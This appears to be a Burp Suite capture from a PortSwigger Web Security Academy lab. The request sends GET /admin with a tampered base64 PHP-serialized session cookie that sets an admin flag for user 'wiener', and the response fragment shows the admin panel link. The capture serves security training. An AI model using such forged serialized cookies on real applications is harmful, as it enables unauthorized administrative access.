 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0aaa00e603e954f584e6f42b006d0052.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7
YjoxO30%3d
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.118 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0aaa00e603e954f584e6f42b006d0052.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
66 </svg>
67 </a>
68 </div>
69 </div>
70 </section>
71 </div>
72 <div theme="">
73 <section class="maincontainer">
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
79 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
80 </section>
81 </header>
82 <header class="notification-header">
83 </header>
84 <section>